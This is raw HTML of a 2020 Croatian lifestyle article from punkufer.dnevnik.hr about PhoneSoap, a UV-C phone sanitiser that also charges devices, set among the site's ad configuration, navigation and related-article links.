,"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["gadgeti","mobitel","bakterije","phonesoap","koronavirus"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/odabrano\/uredjaj-za-dezinfekciju-mobitela---611072.html","ads_enabled":true,"page_type":"article","content_id":"article:611072","domain":"punkufer.dnevnik.hr","section":"odabrano","top_section":"odabrano"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"gadgeti, mobitel, bakterije, phonesoap, koronavirus","description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/odabrano\/uredjaj-za-dezinfekciju-mobitela---611072.html","ads_enabled":true,"page_type":"article","content_id":"article:611072","domain":"punkufer.dnevnik.hr","section":"odabrano","top_section":"odabrano","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/NewsArticle" class="light-g article-page section-odabrano subsite-clanak device-layout-default front-layout-default article-style-regular  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	
<div class="b-desktop">
<div id="header" class="header">

<div class="container cf">
    <a id="logo" class="header__logo" href="/">
       
                        
                                

        <span class="logo-animated" data-animation-skip-intro="1"
        data-animation-scroll="0" 
        ></span>
    </a>

    <div class="header__nav-trigger" data-ga4="open-close-menu-burger">
        <span class="menu-icon"><span></span></span>
    </div>

    <!--MAIN NAVIGATION-->

    <div class="header__navigation">
                <div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script
				src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
        </div>
                <ul class="main-nav" data-ga4="menu-header">
                            <li class="level0 section-123051">
                    <a class="level0-link " href="/rubrika/hrana-i-pice">Hrana i piće</a>
                </li>
                            <li class="level0 section-123052">
                    <a class="level0-link " href="/rubrika/putovanja">Putovanja</a>
                </li>
                            <li class="level0 section-123054">
                    <a class="level0-link " href="/rubrika/aktualno">Aktualno</a>
                </li>
                            <li class="level0 section-123053">
                    <a class="level0-link " href="/rubrika/zanimljivosti">Zanimljivosti</a>
                </li>
                            <li class="level0 section-200704">
                    <a class="level0-link " href="/rubrika/skola-kuhanja">Škola kuhanja</a>
                </li>
                            <li class="level0 section-123056">
                    <a class="level0-link " href="/rubrika/zelim-vise">Želim više</a>
                </li>
                        <li><a href="https://preporuke.punkufer.dnevnik.hr/">Preporuke</a></li>
        </ul>
        <a class="nt-mngr m-vs" href="https://dnevnik.hr/postavke/obavijesti">
        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#939292" /></svg>
        Upravljaj obavijestima
        </a>

        <h3 class="social-title m-vs">Prati nas</h3>
        <div class="social m-vs" data-ga4="social-header">
            <div>
                <a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
                    <i class="icon-facebook-official"></i>
                </a>
            </div>
            <div>
                <a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr" class="social__link">
                    <i class="icon-instagram"></i>
                </a>
            </div>
        </div>

        <ul class="logotypes m-vs" data-ga4="menu-burger">
            <li class="pk_nova"><a href="http://novatv.dnevnik.hr/"></a></li>
            <li class="pk_dnevnik"><a href="http://dnevnik.hr/"></a></li>
            <li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
            <li class="pk_gol"><a href="http://gol.dnevnik.hr/"></a></li>
            <li class="pk_zimo"><a href="http://zimo.dnevnik.hr/"></a></li>
        </ul>


        <ul class="other_links m-vs" data-ga4="menu-burger">
            <li><a href="/stranica/impressum/">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita privatnosti</a></li>
            <li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
        </ul>
    </div>

    <!--MAIN SEARCH-->

    <div id="searchButton" class="header__search search-trigger" data-state-modifier="yes" data-state-class="searchToggle"  data-click-event="ntapp.search.expand">
        <form class="search-form" name="search">
            <input class="header__search--input" type="text" name="q" autocomplete="off" placeholder="Pretraži">
            <a title="Pretra&zcaron;i" class="search-button">
                <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="9" cy="9" r="8" stroke="#363535" stroke-width="2"/>
                    <path d="M15 15L20.6569 20.6569" stroke="#363535" stroke-width="2"/>
                </svg>
            </a>
            <div class="close-button"><img alt="close image" title="close image" src="/static/hr/cms/punkufer_2019/img/close.svg?1"/> </div>
        </form>
    </div>
       
    


                                    
</div>

</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/PUNKUFER_DESK/punkufer_desk_1) -->
<div class="banner-inner" id="punkufer_desk_1"></div>

        </div>
<div id="main" class="preview-container" id="article-container">

<div class="article">

    <div class="container article-container bg-override">

        <div class="article-container__big">

            <div class="m-container article-meta">

                <div class="article__counter">
                    <span><span class="article__counter--type">Odabrano</span></span>

                                                                                <span class="author-tag"><a
                            href="/tema/gadgeti">#gadgeti</a></span>
                                                                                                                                                                                                                                            </div>

                <h1 class="article__title">PhoneSoap: &quot;Futrola&quot; koja svjetlom dezinficira mobitele, ključeve i slušalice</h1>

                <div class="article__lead">
                    <p>Mobiteli mogu imati i do 18 puta više bakterija nego WC-i u restoranima, zbog čega ih treba redovito čistiti. Jedan od učinkovitijih načina je onaj UV-C žaruljama...</p>
                </div>

                <div class="article__author">

                    <div class="avatar-holder">
                                                <img src="/static/hr/cms/punkufer_2019/img/placeholder-logo.svg"
                            alt="Punkufer avatar placeholder" class="article__author--avatar">
                                            </div>

                    <div class="article__author--data">
                        <span class="name">
                                                                                                                    punkufer.hr 
                                                    </span>
                        <span class="time"
                            datetime="2020-06-29T15:09:00+02:00">
                                29.06.2020 15:09 
                                <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
                            </span>
                   
                    </div>
                </div>

                                                <div class="social article__social" data-ga4="social-article-top">
                    <div>
                        <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/odabrano/uredjaj-za-dezinfekciju-mobitela---611072.html"
                            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Furedjaj-za-dezinfekciju-mobitela---611072.html&amp;src=sdkpreparse">
                            <i class="icon-facebook-official"></i>
                        </a>
                    </div>
                    <div>
                        <a class="social__link twitter"
                            href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Furedjaj-za-dezinfekciju-mobitela---611072.html&text=PhoneSoap%3A%20%22Futrola%22%20koja%20svjetlom%20dezinficira%20mobitele%2C%20klju%C4%8Deve%20i%20slu%C5%A1alice">
                            <svg width="256" height="256" viewBox="0 0 256 256" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0_1_100)">
                                    <path d="M256 0H0V256H256V0Z" />
                                    <path  class="xlg" 
                                        d="M139.9 118.2L186.3 64.3H175.3L135 111.1L102.8 64.3H65.7L114.3 135.1L65.7 191.6H76.7L119.2 142.2L153.2 191.6H190.3L139.9 118.2ZM124.8 135.8L119.9 128.7L80.6 72.6H97.5L129.2 117.9L134.1 125L175.2 183.8H158.3L124.8 135.8Z"
                                        fill="black" />
                                </g>
                                <defs>
                                    <clipPath id="clip0_1_100">
                                        <rect width="256" height="256" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </a>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile"
                            href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Furedjaj-za-dezinfekciju-mobitela---611072.html"
                            data-action="share/whatsapp/share">
                            <i class="icon-whatsapp"></i>
                        </a>
                    </div>
                    <div class="social-list">
                        <div class="fb-share-button" data-href="https://punkufer.dnevnik.hr/clanak/odabrano/uredjaj-za-dezinfekciju-mobitela---611072.html" data-layout="button_count"></div>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile" id="viber_share"
                            href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Furedjaj-za-dezinfekciju-mobitela---611072.html">
                            <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1"
                                xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                                <title>viber</title>
                                <desc>Created with Sketch.</desc>
                                <defs></defs>
                                <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                                        <g id="icons">
                                            <g id="viber" transform="translate(115.000000, 0.000000)">
                                                <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                                <g id="symbol" transform="translate(15.000000, 15.000000)"
                                                    fill="#363535">
                                                    <path
                                                        d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z"
                                                        id="path17-6"></path>
                                                    <path
                                                        d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z"
                                                        id="path19-1"></path>
                                                    <path
                                                        d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z"
                                                        id="path21-2"></path>
                                                    <path
                                                        d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z"
                                                        id="path23"></path>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>
                </div>

                
                                <div class="article-img article-img__main">
                    <div class="article-img__holder article-img__main--holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jun2019/61705183.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/620x448/Jun2019/61705183.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/804x607/Jun2019/61705183.jpg" media="(max-width: 1600px)"><img src="https://image.dnevnik.hr/media/images/920x695/Jun2019/61705183.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                    </div>
                    <div class="article-img__info">
                                                Slika nije dostupna
                                                                    </div>
                </div>

                
            </div>

            
            <div class="article-body banner-fltr-width">

                
<p>Mobiteli su nam u rukama dok putujemo, jedemo i kupujemo, ostavljamo ih da leže u kupaonici i na stolovima, a kako ih prebacujemo, tako s njima neumorno <strong>selimo i bakterije</strong> koje se skupljaju na površini. Ako mobitele redovito čistimo, sigurni smo od zaraze, ali pitanje je koliko nas to doista i čini. Prema istraživanjima, na mobitelima možemo naći i do 18 puta više bakterija nego na toaletima u restoranima.</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="646869" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/putovanja/stakleni-most-ruyi-kina---646869.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241673-ruyi.jpg" alt="Ruyi - 1" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Na dva kata</span>
            <span class="title">Na 140 metara visine: Vijugavi stakleni most na čiji bi se vrh popeli samo najhrabriji</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg" alt="Hunze - 2" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Tajna dugovječnosti?</span>
            <span class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="959119" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/putovanja/termalni-izvor-klevevz-u-sloveniji---959119.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241487-smajerske-toplice-i-klevevz.jpg" alt="Šmajerske toplice i Klevevž - 1" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Predivni Klevevž</span>
            <span class="title">Na sat vremena od Zagreba: Topli izvor usred prirode u kojem se najljepše kupati zimi</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p><strong>PhoneSoap</strong> stvarčica je koja olakšava dezinfekciju na putovanjima, ali i pri svakodnevnim aktivnostima. Izgleda poput futrole, a ima tri izlaza – USB, USB-C i izlaz za punjač, tako da osim dezinfekcije<strong> PhoneSoap</strong> može služiti i kao punjač. Da bi se uklonile bakterije, dovoljno je 10 minuta. Unutar uređaja su dvije male UV-C žarulje koje marljivo rade dok ne počiste bakterije, a zatim se PhoneSoap automatski gasi.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/PUNKUFER_DESK/punkufer_desk_2) -->
<div class="banner-inner" id="punkufer_desk_2"></div>

	</div>
<p><strong>E coli, salmonela</strong>, kao i ostale „beštije“ koje izazivaju gripu i prehladu nemaju šanse, no kad je riječ o <strong>koronavirusu, </strong>još uvijek nema dokaza da djeluje. Osim mobitela dezinficirati možete i slušalice, ključeve, manje novčanike ili nakit.</p>
<p>Cijena PhoneSoapa <u><strong><a href="https://www.ebay.com/itm/PhoneSoap-3-UV-Smartphone-Sanitizer-Dual-USB-Universal-Charger-/233627525328?_trksid=p2349526.m4383.l4275.c2&amp;var=533311488264#viTabs_0" target="_blank">na Ebayu je oko 670 kuna. </a></strong></u></p>


                
                            </div>



        </div>

    </div>

</div>


<div><p class="hide hidden"><style>.tags { display: none!important }</style>
<div class="tags container" data-ga4="article-tags">
    <ul class="tags__list">
            <li class="tags__list--item">
                                        <a href="/tema/gadgeti" title="gadgeti">
                            #gadgeti</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/mobitel" title="mobitel">
                            #mobitel</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/bakterije/" title="bakterije">
                            #bakterije</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/phonesoap" title="phonesoap">
                            #phonesoap</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/koronavirus/" title="Koronavirus">
                            #Koronavirus</a>
        </li>
        </ul>
</div>

<div class="container social social__bottom" data-ga4="social-article-bottom">
    <div>
        <div>
            <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/odabrano/uredjaj-za-dezinfekciju-mobitela---611072.html" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Furedjaj-za-dezinfekciju-mobitela---611072.html&amp;src=sdkpreparse">
                <i class="icon-facebook-official"></i>
            </a>
        </div>

        <div>
            <a class="social__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Furedjaj-za-dezinfekciju-mobitela---611072.html&text=PhoneSoap%3A%20%22Futrola%22%20koja%20svjetlom%20dezinficira%20mobitele%2C%20klju%C4%8Deve%20i%20slu%C5%A1alice">
                <i class="icon-twitter"></i>
            </a>
        </div>

        <div>
            <a class="social__link social__link--mobile" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Furedjaj-za-dezinfekciju-mobitela---611072.html" data-action="share/whatsapp/share">
                <i class="icon-whatsapp"></i>
            </a>
        </div>
        <div>
            <a class="social__link social__link--mobile" id="viber_share" href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Furedjaj-za-dezinfekciju-mobitela---611072.html">
                <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                    <title>viber</title>
                    <desc>Created with Sketch.</desc>
                    <defs></defs>
                    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                            <g id="icons">
                                <g id="viber" transform="translate(115.000000, 0.000000)">
                                    <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                    <g id="symbol" transform="translate(15.000000, 15.000000)" fill="#363535">
                                        <path d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z" id="path17-6"></path>
                                        <path d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z" id="path19-1"></path>
                                        <path d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z" id="path21-2"></path>
                                        <path d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z" id="path23"></path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
    </div>
</div>


</div><div class="comments-widget container twc-widget article" style="margin-inline: auto; margin-bottom: 60px"><div class="article-container__big">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="611072"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div></div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/PUNKUFER_DESK/punkufer_desk_bot_1) -->
<div class="banner-inner" id="punkufer_desk_bot_1"></div>

        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs lmr stretched" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959645" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kako-napraviti-socnu-mesnu-strucu---959645.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242913-napravite-socnu-mesnu-strucu.jpg"
                                    alt="Kako napraviti sočnu mesnu štrucu?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Ne košta puno</div>
                        <div class="title">Dodajte ovaj tajni sastojak u mesnu štrucu i nikad neće biti suha i bezukusna</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959632" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/pizzerija-aquarius-u-bujama---959632.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242876-pizze-u-aquariusu.jpg"
                                    alt="Jedina u Hrvatskoj: Pizzeria s vlastitim poljem pšenice i brašnom koja ne podilazi trendovima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Aquarius u Bujama</div>
                        <div class="title">Jedina u Hrvatskoj: Pizzeria s vlastitim poljem pšenice i brašnom koja ne podilazi trendovima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959605" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/koliko-kosta-put-oko-svijeta-brodom---959605.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242771-rezidencijalni-kruzer-villa-vie-odyssey.jpg"
                                    alt="Koliko košta put oko svijeta brodom?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Iznenađujuća brojka</div>
                        <div class="title">Ovoliko novca morate imati ako želite proputovati cijeli svijet – brodom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959556" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
